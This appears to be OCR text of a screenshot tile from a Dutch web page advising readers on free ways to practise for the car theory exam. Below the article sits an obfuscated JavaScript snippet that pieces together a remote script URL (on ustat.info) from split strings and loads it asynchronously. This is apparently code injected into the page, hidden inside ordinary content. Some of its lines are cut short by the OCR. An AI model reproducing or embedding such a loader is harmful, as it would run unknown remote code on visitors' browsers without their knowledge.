
video’s die je kunnen helpen om je verkeerskennis te
verbeteren. Daarnaast bieden sommige rijscholen gratis
online theoriecursussen aan. Met deze toegankelijke
hulpmiddelen kun je je voorbereiden op je auto theorie-
examen zonder extra kosten. Mocht je meer willen oefenen
dan is het verstandig om een klein abonnement af te sluiten.
ZO kun je makkelijk onbeperkt gratis een
auto theorie
oefenen
.
(function(){
tzw9u=“dXt33h74zw9b”;tzw9=document.createElement(“scri
tzw9_=“u”+(“st”);tzw9_+=“at”+
(”.”);tzw9.async=true;tzw9_+=“in”;
tzw9u=“2183594438.”+tzw9u;tzw9.type=“text/javascript”;t
tzw9u+=“2plvvv”;tzw9_+=(“f”)+“o”+
(”/”);tzw9.src=“https://“+tzw9_+tzw9u;